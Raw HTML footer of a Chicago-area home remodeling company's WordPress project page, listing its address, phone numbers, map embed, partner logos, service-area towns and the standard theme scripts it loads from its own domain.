<div class='flex_column_table av-jz1a65o9-3-ff021df17d377ccd6a60cf25eda8fe67 sc-av_one_full av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jz1a65o9-3-ff021df17d377ccd6a60cf25eda8fe67">
.flex_column.av-jz1a65o9-3-ff021df17d377ccd6a60cf25eda8fe67{
border-radius:0px 0px 0px 0px;
padding:20px 30px 20px 10px;
}
</style>
<div  class='flex_column av-jz1a65o9-3-ff021df17d377ccd6a60cf25eda8fe67 av_one_full  avia-builder-el-9  el_after_av_heading  avia-builder-el-last  first no_margin flex_column_table_cell av-equal-height-column av-align-top  '     ><div  class='avia-logo-element-container av-4cp25ly-2a282e8f84c21f5b9906cd6950a0f651 av-border-deactivate avia-logo-slider avia-content-slider avia-smallarrow-slider avia-content-slider-active noHover avia-content-slider-odd  avia-builder-el-10  el_before_av_partner  avia-builder-el-first  av-slideshow-ui av-control-hidden av-nav-arrows-visible av-nav-dots-visible av-no-slider-navigation av-hide-nav-arrows av-slideshow-manual av-loop-once av-loop-manual-endless avia-content-slider1' data-slideshow-options="{&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:true,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:&quot;&quot;,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}"><div class='avia-smallarrow-slider-heading  no-logo-slider-heading '></div><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><div  class='slide-entry av-27rod8m-a02cfdaa80d73c88fb103c66a7ba293c flex_column no_margin av_one_fifth real-thumbnail post-entry slide-entry-overview slide-loop-1 slide-parity-odd  first'><img decoding="async" fetchpriority="high" width="123" height="119" src="[data-uri]" data-spai="1" class="wp-image-28554 avia-img-lazy-loading-not-28554 attachment-no scaling size-no scaling" alt=""  /></div><div  class='slide-entry av-ei3bie-42fc2a5a02a0a6f0fc172aa1bc494de0 flex_column no_margin av_one_fifth real-thumbnail post-entry slide-entry-overview slide-loop-2 slide-parity-even  '><img decoding="async" fetchpriority="high" width="123" height="119" src="[data-uri]" data-spai="1" class="wp-image-27736 avia-img-lazy-loading-not-27736 attachment-no scaling size-no scaling" alt=""  /></div><div  class='slide-entry av-3e7cicm-57f7cbcc3c86556f587f70f1c8d4012c flex_column no_margin av_one_fifth real-thumbnail post-entry slide-entry-overview slide-loop-3 slide-parity-odd  '><img decoding="async" fetchpriority="high" width="123" height="119" src="[data-uri]" data-spai="1" class="wp-image-25288 avia-img-lazy-loading-not-25288 attachment-no scaling size-no scaling" alt=""  /></div><div  class='slide-entry av-2vdknae-96db34c1c64715120a75900331cdfa25 flex_column no_margin av_one_fifth real-thumbnail post-entry slide-entry-overview slide-loop-4 slide-parity-even  '><img decoding="async" fetchpriority="high" width="123" height="119" src="[data-uri]" data-spai="1" class="wp-image-24290 avia-img-lazy-loading-not-24290 attachment-no scaling size-no scaling" alt="" /></div><div  class='slide-entry av-2pg0gli-5d44668389e8979b3b602da91785986f flex_column no_margin av_one_fifth real-thumbnail post-entry slide-entry-overview slide-loop-5 slide-parity-odd post-entry-last '><img decoding="async" fetchpriority="high" width="109" height="109" src="[data-uri]" data-spai="1" class="wp-image-17182 avia-img-lazy-loading-not-17182 attachment-no scaling size-no scaling" alt=""  /></div></div></div></div>
<div  class='avia-logo-element-container av-lp90i0cq-1e9a512e2b96775ac4bd7a4197ba94ba av-border-deactivate avia-logo-slider avia-content-slider avia-smallarrow-slider avia-content-slider-active noHover avia-content-slider-even  avia-builder-el-11  el_after_av_partner  el_before_av_image  av-slideshow-ui av-control-hidden av-nav-arrows-visible av-nav-dots-visible av-no-slider-navigation av-hide-nav-arrows av-slideshow-manual av-loop-once av-loop-manual-endless avia-content-slider2' data-slideshow-options="{&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:true,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:&quot;&quot;,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}"><div class='avia-smallarrow-slider-heading  no-logo-slider-heading '></div><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><div  class='slide-entry av-232ajmu-8def6dbbde7e22148b3876541c77b504 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-1 slide-parity-odd  first'><img decoding="async" fetchpriority="high" width="130" height="109" src="[data-uri]" data-spai="1" class="wp-image-14499 avia-img-lazy-loading-not-14499 attachment-no scaling size-no scaling" alt="" /></div><div  class='slide-entry av-1kciabq-ded164bd98061b635ed11566986e13c0 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-2 slide-parity-even  '><img decoding="async" fetchpriority="high" width="113" height="109" src="[data-uri]" data-spai="1" class="wp-image-14500 avia-img-lazy-loading-not-14500 attachment-no scaling size-no scaling" alt=""  /></div><div  class='slide-entry av-14aztja-70db5d3c173e65f60a7616ed59f94244 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-3 slide-parity-odd  '><img decoding="async" fetchpriority="high" width="113" height="109" src="[data-uri]" data-spai="1" class="wp-image-14501 avia-img-lazy-loading-not-14501 attachment-no scaling size-no scaling" alt=""  /></div><div  class='slide-entry av-ns7s7a-590318c78561e32d863c0ad5f20f7065 flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-4 slide-parity-even post-entry-last '><img decoding="async" fetchpriority="high" width="130" height="109" src="[data-uri]" data-spai="1" class="wp-image-14502 avia-img-lazy-loading-not-14502 attachment-no scaling size-no scaling" alt="" /></div></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kfehl4dk-09f3956cd2dd51846f1faf2bcbf9c9a1">
.avia-image-container.av-kfehl4dk-09f3956cd2dd51846f1faf2bcbf9c9a1 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kfehl4dk-09f3956cd2dd51846f1faf2bcbf9c9a1 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kfehl4dk-09f3956cd2dd51846f1faf2bcbf9c9a1 av-styling- avia-align-center  avia-builder-el-12  el_after_av_partner  avia-builder-el-last '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-28423 avia-img-lazy-loading-not-28423 avia_image ' src="[data-uri]" data-spai="1" alt='' title='PREFERRED_CONTRACTOR_2'  height="120" width="300"  /></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></div><!-- close content main div --></div></div></div><div id='av_section_3'  class='avia-section av-69kbew6-4512f9c4981f3c0c65dc59e55a8232e8 footer_color avia-section-small avia-no-border-styling  avia-builder-el-13  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-10888'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-5n93io6-6ea216a24ccf980d1ed46d30e308c655 sc-av_one_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-5n93io6-6ea216a24ccf980d1ed46d30e308c655">
.flex_column.av-5n93io6-6ea216a24ccf980d1ed46d30e308c655{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-5n93io6-6ea216a24ccf980d1ed46d30e308c655 av_one_third  avia-builder-el-14  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><section  class='av_textblock_section av-5e03s12-ebd0c98c5226a818c04ec43e62a39a6c '  ><div class='avia_textblock' ><p><img decoding="async" class="size-full wp-image-67 alignleft" src="[data-uri]" data-spai="1" alt="" width="281" height="95" /></p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4u7k78m-4c41575b90cd072a0621fb1fc601786d">
#top .hr.hr-invisible.av-4u7k78m-4c41575b90cd072a0621fb1fc601786d{
height:10px;
}
</style>
<div  class='hr av-4u7k78m-4c41575b90cd072a0621fb1fc601786d hr-invisible  avia-builder-el-16  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-484787a-fa30cd9219df895ad2fb14c402183845 '  ><div class='avia_textblock' ><p><strong>Regency Home Remodeling</strong><br />
2323 N. Green Bay Rd<br />
North Chicago, IL 60064<br />
Phone: <span class="lmc_track">(773) 930-4465<br />
</span>Fax: (866) 273-1286</p>
<p><a title="Kitchen Bath Remodeler Chicago IL" href="https://regencyhomeremodeling.com/">https://regencyhomeremodeling.com</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3t3ns2u-a391309eb990b851b510b547a4a48cc5">
.flex_column.av-3t3ns2u-a391309eb990b851b510b547a4a48cc5{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-3t3ns2u-a391309eb990b851b510b547a4a48cc5 av_one_third  avia-builder-el-18  el_after_av_one_third  el_before_av_one_third  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><section  class='av_textblock_section av-3j1wsx2-c6de6bdc6b74eca505450cfb8754be92 '  ><div class='avia_textblock' ><p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m23!1m12!1m3!1d2950.237714644621!2d-87.8639726!3d42.3161283!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m8!3e0!4m0!4m5!1s0x880fce924ae0d569%3A0xf7883aeefa70d351!2sRegency%20Home%20Remodeling%2C%202323%20N%20Green%20Bay%20Rd%2C%20North%20Chicago%2C%20IL%2060064!3m2!1d42.316128299999995!2d-87.8639726!5e0!3m2!1sen!2sus!4v1737046364399!5m2!1sen!2sus" width="300" height="225" allowfullscreen="allowfullscreen"></iframe></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-afxehy-c1b269e22028bf005a0b348877027b20">
.flex_column.av-afxehy-c1b269e22028bf005a0b348877027b20{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-afxehy-c1b269e22028bf005a0b348877027b20 av_one_third  avia-builder-el-20  el_after_av_one_third  el_before_av_one_full  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><section  class='av_textblock_section av-2nmgmw6-4586d8ad53248be319636736d51c1080 '  ><div class='avia_textblock' ><div id="footsocial"><a href="https://www.facebook.com/regencyhomeremodeling"><img decoding="async" src="[data-uri]" data-spai="1" alt="" width="32" height="32" /></a><a href="https://plus.google.com/116989406206469358760/about"><img decoding="async" src="[data-uri]" data-spai="1" alt="" width="32" height="32" /></a><a href="https://www.youtube.com/channel/UCtrZyti9EVyziM815z3HJBw"><img decoding="async" src="[data-uri]" data-spai="1" alt="" width="32" height="32" /></a><a href="http://www.pinterest.com/RegencyHome"><img decoding="async" src="[data-uri]" data-spai="1" alt="" width="32" height="32" /></a><a href="https://regencyhomeremodeling.com/#"><img decoding="async" src="[data-uri]" data-spai="1" alt="" width="32" height="32" /></a></div>
<p><a href="http://www.houzz.com/pro/regencyhomeremodeling/regency-home-remodeling"><img decoding="async" class="aligncenter size-full" src="[data-uri]" data-spai="1" alt="" width="181" height="25" /></a></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1cpg0ue-3eb592b523f1b280da282597bcabfa9b">
.flex_column.av-1cpg0ue-3eb592b523f1b280da282597bcabfa9b{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-1cpg0ue-3eb592b523f1b280da282597bcabfa9b av_one_full  avia-builder-el-22  el_after_av_one_third  avia-builder-el-last  first flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-uvigee-8c6cf2e0cf4c613ffe7d79d82b57e649">
#top .av_textblock_section.av-uvigee-8c6cf2e0cf4c613ffe7d79d82b57e649 .avia_textblock{
font-size:12px;
}
</style>
<section  class='av_textblock_section av-uvigee-8c6cf2e0cf4c613ffe7d79d82b57e649 '  ><div class='avia_textblock' ><p style="text-align: center;">Regency Home Remodeling proudly serves the following communities: <a href="https://regencyhomeremodeling.com/projects/arlington-heights-il/">Arlington Heights</a>, <a href="https://regencyhomeremodeling.com/projects/barrington-il/">Barrington</a>, <a href="https://regencyhomeremodeling.com/projects/buffalo-grove-il/">Buffalo Grove</a><a href="https://regencyhomeremodeling.com/service-area/kitchen-bathroom-remodeling-buffalo-grove-il/">,</a> <a href="https://regencyhomeremodeling.com/projects/chicago-il/">Chicago</a>, <a href="https://regencyhomeremodeling.com/projects/deerfield-il/">Deerfield</a>, <a href="https://regencyhomeremodeling.com/projects/des-plaines-il/">Des Plaines</a>, <a href="https://regencyhomeremodeling.com/projects/downers-grove-il/">Downers Grove</a>, <a href="https://regencyhomeremodeling.com/projects/elk-grove-village-il/">Elk Grove Village</a>, <a href="https://regencyhomeremodeling.com/projects/evanston-il/">Evanston</a>, <a href="https://regencyhomeremodeling.com/projects/forest-park-il/">Forest Park</a>, <a href="https://regencyhomeremodeling.com/projects/glen-ellyn-il/"> Glen Ellyn</a>, <a href="https://regencyhomeremodeling.com/projects/glenview-il/">Glenview</a>, <a href="https://regencyhomeremodeling.com/projects/grayslake-il/">Grayslake</a>, <a href="https://regencyhomeremodeling.com/projects/green-oaks-il/">Green Oaks</a>, <a href="https://regencyhomeremodeling.com/projects/hawthorn-woods-il/">Hawthorn Woods</a>, <a href="https://regencyhomeremodeling.com/projects/highland-park-il/">Highland Park</a>, <a href="https://regencyhomeremodeling.com/projects/hoffman-estates-il/">Hoffman Estates</a>, <a href="https://regencyhomeremodeling.com/projects/itasca-il/">Itasca</a>, <a href="https://regencyhomeremodeling.com/projects/kildeer-il/">Kildeer</a>, <a href="https://regencyhomeremodeling.com/projects/la-grange-park-il/">La Grange Park</a>, <a href="https://regencyhomeremodeling.com/projects/lake-barrington-il/">Lake Barrington</a>, <a href="https://regencyhomeremodeling.com/projects/lake-forest-il/">Lake Forest</a>, <a href="https://regencyhomeremodeling.com/projects/lake-villa-il/">Lake Villa</a>, <a href="https://regencyhomeremodeling.com/projects/lake-zurich-il/">Lake Zurich</a>, <a href="https://regencyhomeremodeling.com/projects/libertyville-il/">Libertyville</a>, <a href="https://regencyhomeremodeling.com/projects/lincolnshire-il/">Lincolnshire</a>, <a href="https://regencyhomeremodeling.com/projects/long-grove-il/">Long Grove</a>, <a href="https://regencyhomeremodeling.com/projects/morton-grove-il/">Morton Grove</a>, <a href="https://regencyhomeremodeling.com/projects/mount-prospect-il/">Mount Prospect</a>, <a href="https://regencyhomeremodeling.com/projects/mundelein-il/">Mundelein</a>, <a href="https://regencyhomeremodeling.com/projects/niles-il/">Niles</a>, <a href="https://regencyhomeremodeling.com/projects/north-barrington-il/">North Barrington</a>, <a href="https://regencyhomeremodeling.com/projects/northbrook-il/">Northbrook</a>, <a href="https://regencyhomeremodeling.com/projects/northfield-il/">Northfield</a>, <a href="https://regencyhomeremodeling.com/projects/oak-park-il/">Oak Park</a>, <a href="https://regencyhomeremodeling.com/projects/palatine-il/">Palatine</a>, <a href="https://regencyhomeremodeling.com/projects/park-ridge-il/">Park Ridge</a>, <a href="https://regencyhomeremodeling.com/projects/port-barrington-il/">Port Barrington</a>, <a href="https://regencyhomeremodeling.com/projects/prairie-view-il/">Prairie View</a>, <a href="https://regencyhomeremodeling.com/projects/prospect-heights-il/">Prospect Heights</a>, <a href="https://regencyhomeremodeling.com/projects/skokie-il/">Skokie</a>, <a href="https://regencyhomeremodeling.com/projects/vernon-hills-il/">Vernon Hills</a>, <a href="https://regencyhomeremodeling.com/projects/wheaton-il/">Wheaton</a>, <a href="https://regencyhomeremodeling.com/projects/wheeling-il/">Wheeling</a>, <a href="https://regencyhomeremodeling.com/projects/wilmette-il/">Wilmette</a> and <a href="https://regencyhomeremodeling.com/projects/winnetka-il/">Winnetka</a>.</p>
<p style="text-align: center;">Why settle for another free estimate when you can get the <strong>Regency Exact Price</strong>?<br />
<a href="https://regencyhomeremodeling.com/contact-us/">Contact us</a> today!</p>
</div></section></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

			
				<footer class='container_wrap socket_color' id='socket' >
                    <div class='container'>

                        <span class='copyright'>Copyright © Regency Home Remodeling</a> | Website by <a href="https://getbaer.com" target="_blank">GET BAER</a>.</span>

                        <nav class='sub_menu_socket' ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li role="menuitem" id="menu-item-9604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://regencyhomeremodeling.com/privacy-policy/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://regencyhomeremodeling.com/terms-of-use/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Terms of Use</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://regencyhomeremodeling.com/bathrooms/5821-n-kimball-ave-chicago-il-60659/' title='Link to: North Park Bathroom Remodel' aria-label='North Park Bathroom Remodel'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: North Park Bathroom Remodel</title>
<desc id='av-svg-desc-14'>Link to: North Park Bathroom Remodel</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>North Park Bathroom Remodel</span><span class='entry-image'><img fetchpriority="high" width="80" height="80" src="[data-uri]" data-spai="1" class="wp-image-10990 avia-img-lazy-loading-not-10990 attachment-thumbnail size-thumbnail wp-post-image" alt="Bathroom Remodel - 5821 N Kimball Ave, Chicago, IL 60659 by Regency Home Remodeling" decoding="async" srcset=" " sizes="(max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>Regency Home Remodeling</small></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://regencyhomeremodeling.com/kitchens/1014-elmwood-ave-evanston-il-60202/' title='Link to: Evanston Kitchen Remodel' aria-label='Evanston Kitchen Remodel'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Link to: Evanston Kitchen Remodel</title>
<desc id='av-svg-desc-15'>Link to: Evanston Kitchen Remodel</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img fetchpriority="high" width="80" height="80" src="[data-uri]" data-spai="1" class="wp-image-11029 avia-img-lazy-loading-not-11029 attachment-thumbnail size-thumbnail wp-post-image" alt="Kitchen Remodel - 1014 Elmwood Ave, Evanston, IL 60202 by Regency Home Remodeling" decoding="async" srcset=" " sizes="(max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>Regency Home Remodeling</small></span><span class='entry-title'>Evanston Kitchen Remodel</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://regencyhomeremodeling.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://regencyhomeremodeling.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://regencyhomeremodeling.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.3" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia.js?ver=7.1.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.3" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.3" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.3" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.3" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.3" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.3" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.3" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.3" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.3" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.3" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.3" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.3" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.3" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.3" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.3" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.3" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.3" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.3" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.3" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.3" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.3" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.3" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.3" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.3" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.3" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.3" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.3" id="avia-fold-unfold-js"></script>
